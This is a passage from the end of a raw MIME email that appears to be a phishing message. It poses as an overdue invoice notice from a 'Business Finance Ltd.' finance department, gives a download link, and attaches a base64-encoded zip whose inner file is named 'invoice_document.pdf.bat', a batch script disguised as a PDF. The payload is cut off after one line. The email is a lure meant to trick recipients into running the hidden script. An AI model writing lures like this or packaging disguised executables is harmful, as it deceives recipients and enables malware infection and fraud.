 <p><a href="https://secure.business-finance.com/invoice/details/view/INV2025-0987/payment">Download Invoice</a></p>
<p>Alternatively, the invoice is also attached as a .zip file.</p>
<p>If you have already made the payment, kindly ignore this notice.</p>
<p>Best regards,<br>Finance Department<br>Business Finance Ltd.</p>
</body><p>For assistance, please contact our support team at <a href='mailto:support@business-finance.com'>support@business-finance.com</a> or call our
+1-800-555-0199.</p>
<p>Thank you for your prompt attention to this matter.</p>
</html>
--boundary123
Content-Type: application/zip; name="Invoice_2025_Payment.zip"
Content-Disposition: attachment; filename="Invoice_2025_Payment.zip"
Content-Transfer-Encoding: base64
UEsDBBQAAAAIABh/WloXPY4qcxITALvMGQAYAAAAaW52b2ljZV9kb2N1bWVudC5wZGYuYmF0zL3ZzuzIsR18LQN+h62DPujWX0e7
--boundary123--